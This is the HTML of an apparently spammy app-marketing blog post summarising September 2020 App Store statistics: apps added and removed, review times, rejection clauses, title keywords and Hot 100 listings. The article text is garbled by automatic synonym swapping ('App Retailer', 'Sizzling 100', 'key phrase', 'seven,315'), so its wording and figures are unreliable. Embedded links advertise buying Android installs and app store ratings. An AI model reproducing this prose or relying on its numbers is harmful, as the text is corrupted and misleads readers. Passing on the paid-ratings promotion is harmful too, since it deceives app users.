

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended/
body_size: 12073
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>App Store News – high search index keywords are most likely to be recommended! - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the …"/>
		<link rel="canonical" href="https://mobilemarketing.top/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="App Store News – high search index keywords are most likely to be recommended! - Mobile Marketing" />
		<meta property="og:description" content="Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the …" />
		<meta property="og:url" content="https://mobilemarketing.top/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended/" />
		<meta property="article:published_time" content="2021-07-13T06:16:40Z" />
		<meta property="article:modified_time" content="2021-12-24T08:55:14Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="App Store News – high search index keywords are most likely to be recommended! - Mobile Marketing" />
		<meta name="twitter:description" content="Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the …" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/","name":"App Store News - high search index keywords are most likely to be recommended!","description":"Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the \u2026","url":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author","url":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/","name":"Marc Meyer","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1eaf54c5b0e3bea587db98f198c7bd93?s=96&d=mm&r=g","width":"96","height":"96","caption":"Marc Meyer"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#webpage","url":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/","name":"App Store News \u2013 high search index keywords are most likely to be recommended! - Mobile Marketing","description":"Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the \u2026","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author","creator":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2021\/07\/32.png","width":"1111","height":"551","caption":"app store rating"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#mainImage"},"datePublished":"2021-07-13T06:16:40+08:00","dateModified":"2021-12-24T08:55:14+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#blogposting","name":"App Store News \u2013 high search index keywords are most likely to be recommended! - Mobile Marketing","description":"Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the \u2026","headline":"App Store News - high search index keywords are most likely to be recommended!","author":{"@id":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2021-07-13T06:16:40+08:00","dateModified":"2021-12-24T08:55:14+08:00","articleSection":"App Marketing, App Store News, app, App Market Strategy, app promotion, App Store Guides, app store insight, app store rating, buy android downloads and installs, google play store keyword research","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2021\/07\/32.png","width":"1111","height":"551","caption":"app store rating"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/5315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=5315' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fthe-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fthe-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended/"
    },
    "headline": "App Store News &#8211; high search index keywords are most likely to be recommended!",
    "datePublished": "2021-07-13T14:16:40+0800",
    "dateModified": "2021-12-24T16:55:14+0800",
    "author": {
        "@type": "Person",
        "name": "Marc Meyer"
    },
    "description": "Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had bee",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2021/07/32.png",
        "width": 1111,
        "height": 551
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-5315 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-marketing/"><span itemprop="name">App Marketing </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended/"><span itemprop="name">App Store News &#8211; high search index keywords are most likely to be recommended!</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-5315" class="post-5315 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing category-app-store-news tag-app tag-app-market-strategy tag-app-promotion tag-app-store-guides tag-app-store-insight tag-app-store-rating tag-buy-android-downloads-and-installs tag-google-play-store-keyword-research">
	    <figure class="post-thumbnail">
    <img width="810" height="500" src="https://mobilemarketing.top/wp-content/uploads/2021/07/32-810x500.png" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="app store rating" loading="lazy" itemprop="image" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">App Store News &#8211; high search index keywords are most likely to be recommended!</h1><div class="entry-meta"><span class="posted-on">updated on  <a href="https://mobilemarketing.top/the-only-app-left-on-the-hot-search-list-is-the-game-and-high-search-index-keywords-are-most-likely-to-be-recommended/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-24T16:55:14+08:00" itemprop="dateModified">12/24/2021</time></time><time class="updated" datetime="2021-07-13T14:16:40+08:00" itemprop="datePublished">07/13/2021</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Among the many new apps, video games, instruments, enterprise, training, life and food and drinks apps had been essentially the most quite a few; among the many shelved merchandise, video games apps had been essentially the most quite a few, with a complete of 11,623. As well as, enterprise, training, life, instruments, and leisure apps had been additionally faraway from the cabinets in September.</p>
<ul>
<li><strong>Table of Content</strong>
<ul>
<li><strong>The number of App Store apps added/removed</strong></li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy android downloads and installs</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">app store rating</a></li>
<li><a href="https://asoworld.com/blog/what-about-google-play-store-aso-and-its-keyword-optimization/?utm_source=google&amp;utm_medium=seopbn">google play store keyword research</a></li>
</ul>
</li>
</ul>
<p>In September 2020, a complete of 41,499 merchandise had been added to the App Retailer, sustaining a comparatively secure standing, and a complete of 58,955 merchandise had been faraway from the App Retailer, with a major lower within the quantity in contrast with August and the identical because the removing in July, which reveals that the state of affairs has returned to a extra secure one after the massive cleanup in August.</p>
<h2>Month-to-month Statistics of Overview Cycle in September</h2>
<p>The typical evaluation time was 18.47h, and the typical evaluation time on weekdays was 16.32h, which was a slight lower in evaluation effectivity.</p>
<h2>Month-to-month Rating of Rejected Phrases in September</h2>
<p>Clause 4 (Design), Clause 4.8 (Login via Apple), and Clause 3.1.1 (In-app buy objects) had been additionally among the many extra rejected classes.</p>
<h2>September Title/Sub-title Statistics</h2>
<p>Among the many titles reviewed in September, the variety of titles with 1-5 characters in the principle title vary was the biggest, with a complete of 19,310 titles, adopted by titles with 6-10 characters, with a complete of 11,015 titles; among the many subtitles, the title character vary was primarily concentrated within the 6-10 and 11-15 ranges, with 9,765 and seven,315 titles respectively.</p>
<p>The key phrase &#8220;platform&#8221; continues to be essentially the most frequent phrase within the title, with 3321 instances, accounting for 10.64%. The following most incessantly used phrases are &#8220;sport&#8221;, &#8220;administration&#8221;, &#8220;life&#8221;, &#8220;video&#8221;, &#8220;software program&#8221; and &#8220;software program&#8221;. Software program&#8221;, &#8220;Assistant&#8221;, &#8220;Service&#8221;, &#8220;Studying&#8221; and &#8220;Sensible&#8221;. Sensible&#8221;. The above 10 key phrases are used extra incessantly in App names.</p>
<h2>The pattern of key phrase rating optimization price in September</h2>
<p>In September, the typical achievement price of key phrase rating optimization was 86.5%, which was extra secure in contrast with the typical achievement price of 84.61% in August. the very best achievement price was 94% on September 21 and the bottom price was 63% on September 9.</p>
<h2>Evaluation of September App Retailer Sizzling 100 listings</h2>
<p>In September, there have been 4,906 merchandise on the Sizzling 100 listing, a major lower in contrast with the 6,738 merchandise in August. Within the earlier month-to-month Sizzling 100 listing, sport merchandise normally accounted for greater than 50%, whereas the variety of sport merchandise on the App Retailer Sizzling 100 listing elevated to 100% in September.</p>
<p>The search indexes of key phrases that had been on the Sizzling Search listing in September had been primarily distributed within the vary of 7000-7999, accounting for 44.24%, adopted by key phrases with search index ≥8000, accounting for 36.43%. It may be seen that the key phrases with excessive search index usually tend to be on the recent search listing.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/app/" rel="tag">app</a><a href="https://mobilemarketing.top/tag/app-market-strategy/" rel="tag">App Market Strategy</a><a href="https://mobilemarketing.top/tag/app-promotion/" rel="tag">app promotion</a><a href="https://mobilemarketing.top/tag/app-store-guides/" rel="tag">App Store Guides</a><a href="https://mobilemarketing.top/tag/app-store-insight/" rel="tag">app store insight</a><a href="https://mobilemarketing.top/tag/app-store-rating/" rel="tag">app store rating</a><a href="https://mobilemarketing.top/tag/buy-android-downloads-and-installs/" rel="tag">buy android downloads and installs</a><a href="https://mobilemarketing.top/tag/google-play-store-keyword-research/" rel="tag">google play store keyword research</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-5315 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/us-social-commerce-only-slightly-down-from-2020-to-36-this-year/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2021/07/janosch-diggelmann-PAPhA60uGns-unsplash-150x150.jpg" alt="US social commerce only slightly down from 2020 to 36% this year">                            </figure>
							<span class="post-title">US social commerce only slightly down from 2020 to 36% this year</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/apple-has-adjusted-the-app-store-feature-display-format-in-the-new-system/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2021/07/alexander-shatov-niUkImZcSP8-unsplash-150x150.jpg" alt="Apple has adjusted the App Store feature display format in the new system">                            </figure>
							<span class="post-title">Apple has adjusted the App Store feature display format in the new system</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/how-to-do-mobile-app-a-b-testing-for-your-app-store-listing/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/114-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app review services" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/114-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/114-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/how-to-do-mobile-app-a-b-testing-for-your-app-store-listing/" rel="bookmark">How to do Mobile App A/B Testing for Your App Store Listing</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/geofences-vs-beacons-whats-the-better-approach-for-mobile-marketers/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/09/clint-patterson-jNaoPtM2_aY-unsplash-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="organic app installs" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/geofences-vs-beacons-whats-the-better-approach-for-mobile-marketers/" rel="bookmark">Geofences vs. Beacons: What’s the Better Approach for Mobile Marketers?</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/apple-to-ban-apps-that-offer-rewards-for-enabling-tracking/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/05/18-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="ios keyword installs" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/apple-to-ban-apps-that-offer-rewards-for-enabling-tracking/" rel="bookmark">Apple to ban apps that offer rewards for enabling tracking</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/the-google-play-is-banning-sugar-daddy-dating-apps/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/19-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app rating android" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/19-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/19-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/the-google-play-is-banning-sugar-daddy-dating-apps/" rel="bookmark">The Google Play is banning ‘sugar daddy’ dating apps</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/dartboard-an-iphone-app-that-fits-the-current-social-media-craze/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/05/2676396bc0c29879810539dba641b410-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="android and ios ratings and reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/05/2676396bc0c29879810539dba641b410-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/05/2676396bc0c29879810539dba641b410-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
